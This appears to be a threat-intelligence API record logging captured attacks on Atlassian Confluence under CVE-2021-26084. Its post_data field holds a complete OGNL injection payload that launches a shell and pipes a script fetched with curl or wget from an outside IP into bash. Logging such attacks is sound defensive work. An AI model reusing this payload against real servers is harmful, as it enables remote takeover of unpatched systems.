 1 {
2 "count": 1,
3 "next": null,
4 "previous": null,
5 "results": [
6 {
7 "event_id": "8b2e1b592ebbe5326eb9b4b87d08a5d0400680e750309737db94be87119458e6",
8 "source_ip_address": "109.237.96.124",
9 "country": "RU",
10 "user_agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36",
11 "payload": "POST /pages/createpage-entervariables.action?SpaceKey=x HTTP/1.1",
12 "post_data": "\"queryString=aaaaaaaa\\x5Cu0027+
{Class.forName(\\x5Cu0027javax.script.ScriptEngineManager\\x5Cu0027).newInstance().get
EngineByName(\\x5Cu0027JavaScript\\x5Cu0027).\\x5Cu0065val(\\x5Cu0027var isWin =
java.lang.System.getProperty(\\x5Cu0022os.name\\x5Cu0022).toLowerCase().contains(\\x5C
u0022win\\x5Cu0022); var cmd = new java.lang.String(\\x5Cu0022(curl -s
194.38.20.166/cf.sh||wget -q -O- 194.38.20.166/cf.sh)|bash\\x5Cu0022);var p = new
java.lang.ProcessBuilder(); if(isWin){p.command(\\x5Cu0022cmd.exe\\x5Cu0022,
\\x5Cu0022/c\\x5Cu0022, cmd); } else{p.command(\\x5Cu0022bash\\x5Cu0022, \\x5Cu0022-
c\\x5Cu0022, cmd); }p.redirectErrorStream(true); var process= p.start(); var
inputStreamReader = new java.io.InputStreamReader(process.getInputStream()); var
bufferedReader = new java.io.BufferedReader(inputStreamReader); var line =
\\x5Cu0022\\x5Cu0022; var output = \\x5Cu0022\\x5Cu0022; while((line =
bufferedReader.readLine()) != null){output = output + line +
java.lang.Character.toString(10); }\\x5Cu0027)}+\\x5Cu0027\"",
13 "target_port": 8090,
14 "protocol": "tcp",
15 "tags": [
16 {
17 "cve": "CVE-2021-26084",
18 "category": "Platform",
19 "description": "Atlassian Confluence RCE"
20 }
21 ],
22 "event_count": 121,
23 "first_seen": "2022-02-22T22:53:00Z",
24 "last_seen": "2022-03-25T22:53:36Z"
25 }
26 ]
27 }
BAD
PACKETS